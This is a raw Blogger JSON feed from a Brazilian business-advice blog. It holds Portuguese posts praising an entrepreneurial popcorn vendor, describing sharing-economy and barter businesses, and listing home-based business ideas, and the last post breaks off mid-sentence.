Assessoria e Consultoria\n\nBlog Corporativo sobre tecnologia e informações e novidades empresariais em relação a lojas virtuais.\n\nSituações de empresas, cases de sucessos, novidades do Setor e muito mais..."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pridecommerce.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/-\/Novos+Neg%C3%B3cios?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pridecommerce.com\/search\/label\/Novos%20Neg%C3%B3cios"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Pride Commerce"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11269091323770461469"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-749587881099427848.post-1600121764824639277"},"published":{"$t":"2012-02-06T10:48:00.000-02:00"},"updated":{"$t":"2012-02-06T10:48:00.470-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Especialista"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novos Negócios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Palestrante"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vídeos"}],"title":{"type":"text","$t":"Aprenda muito sobre seu negócio com o Valdir"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.youtube.com\/embed\/vsAJHv11GLc?feature=player_embedded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\nAparentemente um pipoqueiro, mas não é só isso é o PIPOQUEIRO, além de um excelente homem de negócios, viu na pipoca um oportunidade de seu sustento, e de ser o melhor pipoqueiro, de ser lembrado, uma lição de empreendedorismo, poderia ser até palestrante do Sebrae, pois palestrante ele já é, chamado para diversos eventos e contando como implementa a cada dia algo novo em seu negócio, cartão fidelidade, uniforme personalizado, kit higiene.\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EParabéns Valdir, essa é uma homenagem da Pride Commerce que em anos de dicas e posts, não tinhamos encontrado alguem com sua competência e feeling para os negócios.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E-----------------------------------------\nVAGNER FERNANDES DAVID  |  Pride Commerce  |  www.pridecommerce.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pridecommerce.com\/feeds\/1600121764824639277\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/749587881099427848\/1600121764824639277?isPopup=true","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/1600121764824639277"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/1600121764824639277"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pridecommerce.com\/2012\/02\/aprenda-muito-sobre-seu-negocio-com-o.html","title":"Aprenda muito sobre seu negócio com o Valdir"}],"author":[{"name":{"$t":"Pride Commerce"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11269091323770461469"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-749587881099427848.post-4099742995153816960"},"published":{"$t":"2012-02-03T10:11:00.000-02:00"},"updated":{"$t":"2012-02-03T10:11:00.059-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Franquias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novos Negócios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tendências"}],"title":{"type":"text","$t":"Negócios feitos de trocas"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtdUnRHIK3hRP9rsY7vjqc0k_vjGPpk8Un6w6frjardWhMYv8aZLldNZ6OAvfgHHfbghhca48SdNjAZcRXsNVjVcNSuyJQrNPZFPY4_IRQ3u9ua8o-ri72vRGQq-Dwrg2a3BgLDdH3asg\/s860\/logo+permuta+digital.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtdUnRHIK3hRP9rsY7vjqc0k_vjGPpk8Un6w6frjardWhMYv8aZLldNZ6OAvfgHHfbghhca48SdNjAZcRXsNVjVcNSuyJQrNPZFPY4_IRQ3u9ua8o-ri72vRGQq-Dwrg2a3BgLDdH3asg\/s320\/logo+permuta+digital.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"postmetadata\" style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\n      \u003Cspan class=\"authr\"\u003EEscrito por Fernando Cymbaluk\u003C\/span\u003E em 26.04.2011 \n\u003Cspan class=\"catr\"\u003ECategorias: \u003Ca href=\"http:\/\/www.papodeempreendedor.com.br\/category\/empreendedorismo\/\" rel=\"category tag\" title=\"View all posts in Empreendedorismo\"\u003EEmpreendedorismo\u003C\/a\u003E,  \u003Ca href=\"http:\/\/www.papodeempreendedor.com.br\/category\/inovacao\/\" rel=\"category tag\" title=\"View all posts in Inovação\"\u003EInovação\u003C\/a\u003E\u003C\/span\u003E \n\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\n    \n      \u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZwCg2HbWhrYxqm1GKuOywl2IMz6mW9v5E0Ju5ZkCkZBkVU1Yc9Kbfw89fbcMotKSzLp6q5-bWV835GIZ-NKAyMow0M-msNCbLEvhZZLL3rJ4Vfb7DOkPVJJ7K3tt1xI41BBudaHj-STEF\/s1600\/respeito.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZwCg2HbWhrYxqm1GKuOywl2IMz6mW9v5E0Ju5ZkCkZBkVU1Yc9Kbfw89fbcMotKSzLp6q5-bWV835GIZ-NKAyMow0M-msNCbLEvhZZLL3rJ4Vfb7DOkPVJJ7K3tt1xI41BBudaHj-STEF\/s320\/respeito.jpg\" width=\"320\" \/\u003E\u003C\/a\u003EA cultura do \u003Cstrong\u003Ecompartilhamento\u003C\/strong\u003E é uma velha \nconhecida dos internautas. Baixar músicas e filmes, disponibilizar \nvídeos e textos para trocas, fazer downloads e uploads são práticas \ncomuns no universo virtual. Como \u003Ca href=\"http:\/\/revistapegn.globo.com\/Revista\/Common\/0,,DML8067-17149,00-BOAS+IDEIAS.html\" target=\"_self\"\u003Eideia de negócio\u003C\/a\u003E,\n o ato de compartilhar é algo relativamente novo, mas que ganha cada vez\n mais adeptos. Neste post, apontarei alguns exemplos de iniciativas que \nparecem indicar um novo caminho para os \u003Ca href=\"http:\/\/revistapegn.globo.com\/Revista\/Common\/0,,DMS0-17385,00.html\" target=\"_self\"\u003E\u003Cstrong\u003Eempreendedores\u003C\/strong\u003E\u003C\/a\u003E: o do compartilhamento como forma de fazer negócio.\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cspan id=\"more-4088\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\n\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\nAs \u003Ca href=\"http:\/\/revistapegn.globo.com\/Revista\/Common\/0,,DML8144-17149,00-INOVACAO.html\" target=\"_self\"\u003E\u003Cstrong\u003Einovações\u003C\/strong\u003E\u003C\/a\u003E de maior destaque parecem ser aquelas que têm o compartilhamento em sua essência. Nos Estados Unidos, a empresa \u003Ca href=\"http:\/\/www.zipcar.com\/\" target=\"_blank\"\u003EZipcar\u003C\/a\u003E ganhou fama por compartilhar carros. No Brasil, em São Paulo, a \u003Ca href=\"http:\/\/zazcar.com.br\/\" target=\"_blank\"\u003EZazcar\u003C\/a\u003E faz o mesmo. \u003Ca href=\"http:\/\/revistapegn.globo.com\/Revista\/Common\/0,,EMI116141-17180,00-O+FIM+DO+ESCRITORIO+FORMAL.html\" target=\"_blank\"\u003EEscritórios de co-working\u003C\/a\u003E\n começam a pipocar nas grandes metrópoles oferecendo um novo jeito de \ntrabalhar. As pessoas dividem o mesmo espaço. Lado a lado, profissionais\n de diferentes áreas também compartilham seus saberes, colaborando uns \ncom os outros na realização de novos negócios.\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\n\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNvtKUmnxAIvo1_HL1fsgBuqtV9L83FCAMZvSTTMJE6rcQrKjTVWe3e612qg6REmwzTNVMZZC1qVamIUbUw0cnrLo-a1BYZHN_kQWFOPTtPO_Vz5x6tNStES-jDcOXIUljpXj3LUXwBYyD\/s1600\/negocio-internet-lucrativo-montar-empresa.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNvtKUmnxAIvo1_HL1fsgBuqtV9L83FCAMZvSTTMJE6rcQrKjTVWe3e612qg6REmwzTNVMZZC1qVamIUbUw0cnrLo-a1BYZHN_kQWFOPTtPO_Vz5x6tNStES-jDcOXIUljpXj3LUXwBYyD\/s320\/negocio-internet-lucrativo-montar-empresa.jpg\" width=\"320\" \/\u003E\u003C\/a\u003EO compartilhamento ganha adeptos até no segmento de luxo. No Brasil, há empresas - como a \u003Ca href=\"http:\/\/migre.me\/4lZfi\" target=\"_blank\"\u003EFour Private Motorinvest\u003C\/a\u003E\n - que oferecem serviços de compartilhamento de Ferraris, jatinhos e \ngrandes iates. No grupo GTClub, por exemplo, há cinco carros disponíveis\n para os membros. Assim, em cada dia da semana uma pessoa fica com um \nveículo diferente.\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\n\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\nO que os criadores desses \u003Cstrong\u003Eempreendimentos\u003C\/strong\u003E mais querem é explorar a conexão entre as pessoas. A ideia é que o cliente consuma mais e compre menos.\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\n\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\nAlém do compartilhamento gerar boas ideias de negócios, também proporciona alternativas para viabilizar \u003Cstrong\u003Eempreendimentos culturais\u003C\/strong\u003E. O \u003Cstrong\u003Ecrowdfunding\u003C\/strong\u003E - como lembrou \u003Ca href=\"http:\/\/migre.me\/4lZ7O\" target=\"_blank\"\u003EDiego Reeberg\u003C\/a\u003E\n em comentário ao post que fiz sobre iniciativas culturais - é um novo \nformato de financiamento a projetos de arte e cultura que funciona a \npartir da colaboração entre as pessoas. O \u003Ca href=\"http:\/\/www.kickstarter.com\/\" target=\"_blank\"\u003EKickstater\u003C\/a\u003E e o \u003Ca href=\"http:\/\/catarse.me\/\" target=\"_blank\"\u003ECatarse\u003C\/a\u003E,\n esse último no Brasil, possibilitam que cineastas, músicos, jornalistas\n e outros profissionais consigam doações para os trabalhos que querem \ncolocar em curso. Em troca, compartilham com os internautas as ideias do\n projeto.\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\n\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\nNo mundo digital, o compartilhamento costuma vir acompanhado de outra prática, a da colaboração. Ela está na essência do \u003Cstrong\u003Esoftware livre\u003C\/strong\u003E,\n um movimento que surgiu no início dos anos 80. Nele, as ideias são \nlivres para serem aperfeiçoadas e redistribuídas. Os programas de \ncomputador de código aberto possibilitam que muitos programadores se \ntornem empreendedores, já que podem criar e utilizar livremente as \nplataformas digitais desenvolvidas pela comunidade de software livre.\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\n\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\nHoje, autores de textos, fotos, músicas e vídeos compartilham suas \nobras em sites e blogs. Novas licenças para a reprodução e distribuição \nde obras - como o \u003Ca href=\"http:\/\/www.papodeempreendedor.com.br\/inovacao\/negocios-feitos-de-trocas\/www.creativecommons.org.br\" target=\"_blank\"\u003ECreative Commons\u003C\/a\u003E - foram criadas justamente para viabilizar essa nova forma de circulação de obras autorais.\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\n\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\nVoltando ao início do post, apesar de terem se tornado práticas \ncomuns no Brasil, baixar músicas, filmes e outras obras pela internet \nnão é permitido por nossa legislação. Tal situação levou o governo e a \nsociedade civil a iniciarem um debate sobre a reforma da Lei do Direito \nAutoral. No centro da discussão, está a busca pelo equilíbrio entre \ngarantir ao autor os direitos sobre sua obra e garantir à população o \ndireito ao acesso à informação e ao conhecimento - acesso esse que é a \nbase para as práticas de troca na internet.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\nE você, empreendedor, conhece mais caminhos desse novo mundo, feito de compartilhamento? O que acha dele?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"color: #cc0000; font-family: Verdana,sans-serif; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EExiste algo assim no Brasil\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtdUnRHIK3hRP9rsY7vjqc0k_vjGPpk8Un6w6frjardWhMYv8aZLldNZ6OAvfgHHfbghhca48SdNjAZcRXsNVjVcNSuyJQrNPZFPY4_IRQ3u9ua8o-ri72vRGQq-Dwrg2a3BgLDdH3asg\/s860\/logo+permuta+digital.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtdUnRHIK3hRP9rsY7vjqc0k_vjGPpk8Un6w6frjardWhMYv8aZLldNZ6OAvfgHHfbghhca48SdNjAZcRXsNVjVcNSuyJQrNPZFPY4_IRQ3u9ua8o-ri72vRGQq-Dwrg2a3BgLDdH3asg\/s320\/logo+permuta+digital.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n \u003Cbr \/\u003E\n \u003Cbr \/\u003E\n\u003Cstrong\u003EO consumo está evoluindo\u003C\/strong\u003E.\u003Cbr \/\u003E\n\nÉ a hora do consumo colaborativo, que ganha cada vez mais espaço no brasil e no mundo.\u003Cbr \/\u003E\n\nImagine pode adquirir tudo o que você quiser sem gastar dinheiro: \niniciativas pioneiras têm permitido que cada vez mais pessoas e empresas\n realizem transações comerciais baseadas na troca.\u003Cbr \/\u003E\n\n\u003Cstrong\u003EA troca de produtos e serviços\u003C\/strong\u003E\u003Cbr \/\u003E\n\nA troca de produtos e serviços, sem que o dinheiro mude de mãos, e \numa ideia que existe há milhares de anos, antes mesmo de ser criada a \nprópria noção de moeda. E agora, transformar algo indesejado ou sem uso \nem algo a ser usado é pratico e conveniente, e sempre valeu a pena.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cstrong\u003ETrocar exige confiança. \u003C\/strong\u003E\u003Cbr \/\u003E\n\nTrocar exige confiança. Exige também uma dupla coincidência de \ndesejos: você quer o que alguém tem; alguém quer o\u0026nbsp; que você tem. E nem \nsempre é possível conciliar essas necessidades. Mas com a internet, as \nredes sociais e a tecnologia, O Permuta Digital torna tudo isso \npossível.\u003Cbr \/\u003E\n\nAtravés da atribuição de pontuação para bens e serviços, estes podem \nser trocados em uma plataforma exclusiva, em um sistema de formação de \npares de troca flexível e inteligente, utilizando a \u003Cstrong\u003Epermuta multilateral\u003C\/strong\u003E.\n É simples: o seu produto vale pontos, que você pode utilizar para \nadquirir outros produtos oferecidos, sem a necessidade de trocar \ndiretamente um pelo outro:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"color: #cc0000; font-family: Verdana,sans-serif; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ESe cadastre gratuitamente.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n \u003Cbr \/\u003E\n\u003Ch1 style=\"background: none repeat scroll 0% 0% rgb(250, 84, 8); border-radius: 10px 10px 10px 10px; color: white; height: 30px; padding-left: 10px; padding-top: 5px; text-align: center; width: 615px;\"\u003E\n\u003Ca href=\"http:\/\/www.permutadigital.com.br\/159BD%20\" target=\"_blank\"\u003Ehttp:\/\/www.permutadigital.com.br\/ \u003C\/a\u003E                                   \u003C\/h1\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E-----------------------------------------\nVAGNER FERNANDES DAVID  |  Pride Commerce  |  www.pridecommerce.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pridecommerce.com\/feeds\/4099742995153816960\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/749587881099427848\/4099742995153816960?isPopup=true","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/4099742995153816960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/4099742995153816960"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pridecommerce.com\/2012\/02\/negocios-feitos-de-trocas.html","title":"Negócios feitos de trocas"}],"author":[{"name":{"$t":"Pride Commerce"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11269091323770461469"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtdUnRHIK3hRP9rsY7vjqc0k_vjGPpk8Un6w6frjardWhMYv8aZLldNZ6OAvfgHHfbghhca48SdNjAZcRXsNVjVcNSuyJQrNPZFPY4_IRQ3u9ua8o-ri72vRGQq-Dwrg2a3BgLDdH3asg\/s72-c\/logo+permuta+digital.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-749587881099427848.post-4000551736464652389"},"published":{"$t":"2012-01-16T17:42:00.000-02:00"},"updated":{"$t":"2012-01-16T17:42:00.339-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novos Negócios"}],"title":{"type":"text","$t":"Seis negócios para você montar em casa"},"content":{"type":"html","$t":"\u003Ch1\u003E\n\u003C\/h1\u003E\n\u003Cdiv id=\"facebookLikeTweet\" style=\"margin: 10px 0px;\"\u003E\n\n    \u003Cdiv id=\"plusOne\"\u003E\n\n     \n     \n    \u003C\/div\u003E\n\u003Cdiv id=\"tweet\" style=\"float: left;\"\u003E\n\n      \n       \u003C\/div\u003E\n\u003Cdiv class=\"fb-like fb_edge_widget_with_comment fb_iframe_widget\" data-href=\"http:\/\/revistapegn.globo.com\/Revista\/Common\/0,,EMI82992-17191,00.html\" data-send=\"true\" data-show-faces=\"true\" data-width=\"455\" style=\"float: left;\"\u003E\n\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch2\u003E\nPara evitar despesas na largada, você pode trabalhar na sala, no quarto ou na garagem\u003C\/h2\u003E\n\u003Caddress\u003E\n\n     \n     Por Wagner Roque\n    \u003C\/address\u003E\n\u003Cdiv class=\"fotoMateria box400\"\u003E\n\u003Cimg alt=\"Foto: Shutterstock\" class=\"foto\" height=\"280\" src=\"http:\/\/revistapegn.globo.com\/Revista\/Pegn\/foto\/0,,21490170,00.jpg\" width=\"400\" \/\u003E                \u003C\/div\u003E\nMuita gente que decide montar o \u003Cstrong\u003Epróprio negócio\u003C\/strong\u003E\n prefere fazê-lo em casa, ao menos no começo, para diminuir os riscos da\n empreitada. Entre outras vantagens, trabalhar por conta própria em casa\n permite um certo conforto e economia de tempo e de dinheiro. Mas \natenção: você precisará ter muita disciplina para que isso não \ncomprometa a sua produtividade. É fundamental delimitar o espaço físico \nentre a casa e o trabalho e tomar cuidado para que não haja \ninterferência da família no dia-a-dia do negócio. Procure respeitar os \nhorários. Nada de parar no meio do expediente para um cochilo ou para \nasssitir à TV. Você também não deve estar 24 horas por dia à disposição \ndos clientes. Lembre-se de que suas horas de descanso e de dedicação à \nfamília também devem ser sagradas tanto quanto possível. \u003Cbr \/\u003E        \u003Cbr \/\u003E        Até pouco tempo atrás, \u003Cstrong\u003Etrabalhar em casa\u003C\/strong\u003E\n era algo restrito a atividades como costura, produção de comida \ncongelada e artesanato. Com o tempo, a lista foi crescendo e hoje inclui\n também atividades descoladas, como \u003Cstrong\u003Epromoção de eventos\u003C\/strong\u003E,\n aluguel de som e luz para festas, agência de turismo, escritório de \ndesign para sites, criação de jogos para celulares e produção de \nincensos, velas e aromas. Se você se interessou por alguma dessas \natividades, confira a seguir algumas dicas de empresários que atuam \nnesses ramos para você se dar bem. \u003Cbr \/\u003E        \u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E        \u003Cstrong\u003EPerfumes terapêuticos\u003C\/strong\u003E \u003Cbr \/\u003E        A \u003Cstrong\u003Earomaterapia\u003C\/strong\u003E\n pode ser uma oportunidade para novos negócios dentro do setor de \nbem-estar. O mercado ligado ao bem-estar segue em alta no país. Um \nnúmero cada vez maior de pessoas busca alternativas para equilibrar o \ncorpo e a mente e para reduzir o estresse do dia-a-dia. Muitas \natividades exigem investimentos relativamente altos, como a montagem de \num spa urbano ou de uma clínica de terapias orientais. Mas se você tem \nafinidades com o ramo e não dispõe de muito capital, pode iniciar um \nnegócio de produção de incensos, velas, sabonetes, sachês e outros \naromatizantes, em sua própria casa, sem fazer grandes investimentos. \u003Cbr \/\u003E        \u003Cbr \/\u003E        \u003Cbr \/\u003E\n        \u003Cdiv class=\"saibaMais box220\" style=\"background-color: whitesmoke;\"\u003E\n\u003Cstrong\u003ESAIBA MAIS\u003C\/strong\u003E\u003C\/div\u003E\nO\n empresário João Pedro Hessel Filho, de São Paulo, que atua no ramo, diz\n que o ideal é você começar fazendo um ou outro item apenas e ir \naumentando a gama de produtos à medida que for se firmando no mercado. \nAlém de vender os produtos diretamente para o consumidor final e para as\n lojas, você pode formar parcerias com outras empresas do ramo, como as \nclínicas de terapias orientais. \u003Cbr \/\u003E        \u003Cbr \/\u003E        Há espaço também para quem quer oferecer serviços de \u003Cstrong\u003Earomatização de ambientes\u003C\/strong\u003E\n para empresas, como faz a aromaterapeuta e psicóloga Sâmia Maluf, da By\n Sâmia, de São Paulo. O trabalho consiste em estudar e mapear os \nproblemas existentes no ambiente antes de definir que tipo de aroma será\n utilizado. Um consultório dentário, por exemplo, pode optar por óleos \ncujos aromas tranquilizem os pacientes. Para uma loja de doces, um \ncheirinho que estimule o apetite nos clientes pode ser uma boa ideia. Há\n também substâncias que instigam o aumento da produtividade. Mas é \npreciso se precaver com possíveis casos de pessoas alérgicas. \u003Cbr \/\u003E        \u003Cbr \/\u003E        É importante também tomar alguns cuidados com a segurança. Como a \u003Cstrong\u003Eparafina\u003C\/strong\u003E\n e a glicerina, duas matérias-primas muito utilizadas na área, são \ninflamáveis, procure instalar o negócio num cômodo livre, bem ventilado e\n que não seja frequentado por crianças, nem por animais de estimação. \nMesmo assim, convém manter um extintor de incêndio sempre por perto. É \nfundamental também conhecer bem as diferentes substâncias utilizadas na \nprodução e seus efeitos. Algumas podem causar alergia em pessoas que têm\n problemas respiratórios.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003EDesigner virtual\u003C\/strong\u003E\u003Cbr \/\u003E        A expansão da \u003Cstrong\u003Einternet \u003C\/strong\u003Ecomo\n ferramenta de trabalho nos mais diversos ramos de atividade acabou por \nabrir boas oportunidades para os webdesigners, aqueles profissionais que\n criam páginas personalizadas na rede. \u003Cbr \/\u003E        \u003Cbr \/\u003E        É um \nnegócio promissor para quem gosta de informática e quer trabalhar em \ncasa, já que a atividade exige apenas um bom computador conectado à \ninternet, de preferência por banda larga. É claro, porém, que quem \npretende atuar no ramo deve ter noções de programação de computador e \ntambém uma \"veia artística\". A criatividade é fundamental para se dar \nbem na área. \u003Cbr \/\u003E        \u003Cbr \/\u003E        Muitos profissionais que já estão \nno mercado aprenderam o trabalho na prática, prestando serviços para a \nclientela, como o designer Fernando Villela, de São Paulo. Mas é \npossível também frequentar cursos sobre o assunto e depois estagiar com \npessoas experientes no ramo. Em geral, o\u003Cstrong\u003E webdesigner\u003C\/strong\u003E atende profissionais liberais e empresas de pequeno e médio portes de diferentes setores. \u003Cbr \/\u003E        \u003Cbr \/\u003E        \u003Cbr \/\u003E\n\u003Cdiv class=\"saibaMais box220\" style=\"background-color: whitesmoke;\"\u003E\n\u003Cstrong\u003ESAIBA MAIS\u003C\/strong\u003E\u003C\/div\u003E\nComo as empresas encaram a internet, cada vez mais, como uma \nferramenta fundamental para o crescimento de seus negócios, elas querem,\n hoje, ter um portal bem produzido, que funcione como um mecanismo \neficaz para interagir com a \u003Cstrong\u003Eclientela\u003C\/strong\u003E. \u003Cbr \/\u003E        \u003Cbr \/\u003E\n        O preço da produção de um site no formato mais simples, com \nidentificação do negócio, exibição dos produtos, serviços e canal para \ncontato, varia. Quanto mais incrementado for o trabalho, obviamente, \nmais alto será o preço do serviço. O custo e o tempo de produção \ndependem do nível de complexidade dos itens que serão incluídos no site,\n como fotos, ilustrações e animação. \u003Cbr \/\u003E        \u003Cbr \/\u003E        \u003Cstrong\u003EFesteiro profissional\u003C\/strong\u003E\u003Cbr \/\u003E        Uma festa cuja proposta é fazer os convidados ferverem 